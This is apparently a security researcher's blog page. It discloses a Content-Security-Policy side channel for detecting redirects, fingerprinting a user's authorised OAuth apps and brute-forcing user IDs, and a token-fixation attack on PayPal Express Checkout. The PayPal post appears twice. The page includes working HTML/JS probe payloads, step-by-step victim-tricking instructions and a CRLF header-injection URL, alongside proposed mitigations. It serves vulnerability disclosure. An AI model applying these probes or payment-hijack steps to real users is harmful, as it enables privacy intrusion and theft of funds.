Chrome 16+, Safari 6+, and Firefox 4+ support CSP. IE 10 has very limited support.
As soon as user hits HOST1 he gets 302 redirect to HOST2 and that's where violation happens, because HOST2 is not allowed by CSP. It sends POST request to /q with "blocked-uri":"http://HOST2" (only hostname, path is stripped for similar security reasons).
You can see the exception in console of Web Inspector (but you cannot catch it with JS). 
Just console notice seemed not enough to standard's authors, thus they introduced "report-uri" directive which notifies host about the violation. User-agent sends POST request with JSON details about Violation.
Given HOST1 redirects to HOST2 for some users, we can detect if current user was redirected: let's specify HOST1 as allowed host in our CSP using following HTML:
<meta http-equiv="Content-Security-Policy" content="img-src HOST1;report-uri /q">
<img src="HOST1">
Achievement 1: we can detect if certain URL redirects to HOST2 listening to "report-uri" reports.
Privacy, Fingerprints and OAuth.
OAuth is based on redirects, and this is a huge framework design issue (more details in other posts).
Client redirects to Provider/auth?client_id=123&redirect_uri=Client/callback and in case this Client is already authorized for current User, Provider redirects to Client/callback automatically.
Using CSP trick we can check if current User has authorized certain Clients (Farmville, Foursquare or PrivateYahtClubApp). Quickly. We generate something like this:
<img src="facebook/?client_id=1&redirect_uri=Client1">
<img src="facebook/?client_id=2&redirect_uri=Client2">
<img src="facebook/?client_id=3&redirect_uri=Client3">
...
All authorized apps will cause CSP violation report having "blocked-uri":"http://Client1" in it.
Achievement 2: Using 100-500 most popular FB clients we can build sort of user's fingerprint: what apps you authorize and what websites you frequently visit.
Bruteforcing with CSP
The new implementation of CSP in Chrome (from 16 to current 31+ version) can specify exact URLs, not just host names.
Using bunch of allowed URLs we can bruteforce user_id when http://HOST/id redirects to http://HOST/id12345
For this we will need map-reduce style probing (I used it before to brute <script>s with XSS Auditor). First we load few iframes with big bunches in CSP header: 1 to 10000, 10000 to 20000 etc.
We define in CSP ranges of URLs from id=1 to id=10000, from id=10000 to id=20000 and so on. Every violation will disclose if target id was listed in crafted CSP header. As soon as we reach bunch not raising an exception (10 seconds timeout is enough), we can split that bunch into 10 smaller bunches, 1000 per each, until we figure out target id:
<iframe src="/between?from=20000&to=21000"></iframe>
<iframe src="/between?from=21000&to=22000"></iframe>
For social network VK (m.vk.com/photos redirects to m.vk.com/photosMYID) process of guessing will take unfeasibly long while, because they have over 100 million accounts. But for smaller websites ranges are smaller and detection is real.
Achievement 3: with map-reduce style bruteforce we can detect /path (not ?query) of redirect destination (URL redirects to HOST2/path).
Onerror/onload detection
You might ask: "Will removal of report-uri directive fix this issue?"
No. It is more high level issue. Since CSP blocks not allowed URLs, it doesn't fire up "onload" event, just as X-Frame-Options block doesn't fire it up. Exploit gets even faster:
frame.src = 'data:text/html,<meta http-equiv="Content-Security-Policy" content="img-src '+allowed+';"><img src="'+url+'" onerror=parent.postMessage(1,"*") onload=parent.postMessage(2,"*")>'
Achievement 4: we can really quickly detect if certain URL redirects to HOST2 utilizing onload/onerror events.
Mitigation?
IMO we should remove 'report-uri' and invoke 'onload' event even if URL was blocked by CSP. I know, it is confusing approach, but it's the only way to get rid of detection.
My initial report (31 Oct) was marked as Severity: none by Chrome and not going to be fixed soon. It will require fixing the standard anyway.
Related issue Pwning privacy with hash based URL detectionThursday, January 9, 2014
Token Fixation in Paypal
Remember OAuth1 session fixation? No? Read writeup from Eran Hammer (the guy who hates OAuth2 as much as I do).
Guess what - there's exact same vulnerability in Paypal Express Checkout flow (they will not fix it). Furthermore, tons of other payment-related providers can be vulnerable to the same attack. How does it work?
OAuth1-like flows are based on request_token/invoice id (for example https://bitpay.com/invoice?id=INVOICE). Before using %PROVIDER_NAME% your CLIENT is supposed to make API call with all parameters (client_id, client_secret, redirect_uri, amount, currency, etc). Provider will respond with request_token=TOKEN1. This is your token and it's tied to your Client account.
Wow, secure! - no URL parameters tampering like we have in OAuth2 (browse my blog a bit to find kilobytes of rants about it). But OAuth2 returns "code" which is not guessable. OAuth1 returns the same request_token it received in initial URL. Voila, fixation.
Thing with Paypal is: no matter who pays this invoice - you will only need to visit Client-Return-URL?token=TOKEN1 to add funds someone paid.

How can we trick a victim into paying our TOKEN1?
1. John, you must buy this book! (x=window.open('BOOK STORE'))
2. John clicks Pay with Paypal and gets redirected to Paypal?token=TOKEN2
3. our opener-page should somehow detect that John is about to pay. Hash-based cross domain URL detection can help. We fixate x.location to Paypal?token=TOKEN1
4. Payment is done, user is redirected to Client-Callback?token=TOKEN1 and doesn't get the book. TOKEN1 was issued for other Client session and only attacker can use it on callback.
5. Attacker uses TOKEN1 on return URL, Client does API call to make sure TOKEN1 is paid = Attacker gets the book.
Successfully tested this hack on Namecheap. This is what victim sees on first step (valid and trustworthy page)
Error after paying for TOKEN1

Attacker visits Callback?token=TOKEN1 to get victim's funds
Mitigation
Provider should issue another oauth_verifier random nonce to make sure the user using callback is the payer.
Is it really severe bug? I don't think so, but it should be fixed for sure.
P.S. researchers complain a lot about paypal's bounty program. E.g. they refused to fix obvious headers injection https://www.paypal.com/.y%0dSet-Cookie:x=1
Guess what - there's exact same vulnerability in Paypal Express Checkout flow (they will not fix it). Furthermore, tons of other payment-related providers can be vulnerable to the same attack. How does it work?
OAuth1-like flows are based on request_token/invoice id (for example https://bitpay.com/invoice?id=INVOICE). Before using %PROVIDER_NAME% your CLIENT is supposed to make API call with all parameters (client_id, client_secret, redirect_uri, amount, currency, etc). Provider will respond with request_token=TOKEN1. This is your token and it's tied to your Client account.
Wow, secure! - no URL parameters tampering like we have in OAuth2 (browse my blog a bit to find kilobytes of rants about it). But OAuth2 returns "code" which is not guessable. OAuth1 returns the same request_token it received in initial URL. Voila, fixation.
Thing with Paypal is: no matter who pays this invoice - you will only need to visit Client-Return-URL?token=TOKEN1 to add funds someone paid.
How can we trick a victim into paying our TOKEN1?
1. John, you must buy this book! (x=window.open('BOOK STORE'))
2. John clicks Pay with Paypal and gets redirected to Paypal?token=TOKEN2
3. our opener-page should somehow detect that John is about to pay. Hash-based cross domain URL detection can help. We fixate x.location to Paypal?token=TOKEN1
4. Payment is done, user is redirected to Client-Callback?token=TOKEN1 and doesn't get the book. TOKEN1 was issued for other Client session and only attacker can use it on callback.
5. Attacker uses TOKEN1 on return URL, Client does API call to make sure TOKEN1 is paid = Attacker gets the book.
Successfully tested this hack on Namecheap. This is what victim sees on first step (valid and trustworthy page)
Error after paying for TOKEN1
Attacker visits Callback?token=TOKEN1 to get victim's funds
Mitigation
Provider should issue another oauth_verifier random nonce to make sure the user using callback is the payer.
Is it really severe bug? I don't think so, but it should be fixed for sure.
P.S. researchers complain a lot about paypal's bounty program. E.g. they refused to fix obvious headers injection https://www.paypal.com/.y%0dSet-Cookie:x=1
Subscribe to:
Posts (Atom)